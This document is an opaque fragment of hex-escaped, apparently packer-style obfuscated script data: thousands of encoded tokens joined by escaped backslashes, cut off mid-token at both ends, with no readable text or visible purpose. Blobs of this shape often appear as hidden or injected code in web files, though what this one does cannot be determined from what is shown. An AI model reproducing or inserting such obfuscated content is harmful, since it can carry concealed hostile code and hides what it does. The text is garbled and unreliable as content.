31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x